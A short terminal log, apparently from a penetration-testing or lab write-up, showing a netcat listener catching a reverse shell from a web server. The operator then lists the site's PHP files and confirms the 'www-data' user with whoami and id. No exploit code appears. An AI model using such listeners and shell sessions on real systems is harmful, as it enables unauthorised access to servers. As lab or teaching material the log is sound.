 ╰─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.31.102: inverse host lookup failed: Unknown host
connect to [192.168.31.221] from (UNKNOWN) [192.168.31.102] 42780
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)